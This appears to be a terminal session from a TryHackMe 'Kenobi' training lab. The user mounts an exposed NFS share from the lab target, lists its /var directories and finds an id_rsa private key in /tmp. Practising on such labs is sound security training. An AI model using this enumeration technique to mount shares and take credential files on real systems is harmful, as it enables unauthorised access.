 cengover@kali:~/thm/kenobi$ mkdir /mnt/kenobi
mkdir: cannot create directory ‘/mnt/kenobi’: Permission denied
cengover@kali:~/thm/kenobi$ sudo !!
sudo mkdir /mnt/kenobi
cengover@kali:~/thm/kenobi$ sudo mount smb://10.10.5.29:/var /mnt/kenobi/
mount.nfs: Failed to resolve server smb: Name or service not known
cengover@kali:~/thm/kenobi$ sudo mount 10.10.5.29:/var /mnt/kenobi/
cengover@kali:~/thm/kenobi$ ls -l /mnt/kenobi/
total 48
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Jan  4 05:17 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
cengover@kali:~/thm/kenobi$ cd /mnt/kenobi/tmp/
cengover@kali:/mnt/kenobi/tmp$ ls
id_rsa systemd-private-868c133bd0974ed59badf0c53fb9d6df-systemd-timesyncd.service-Z1LG9v
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
cengover@kali:/mnt/kenobi/tmp$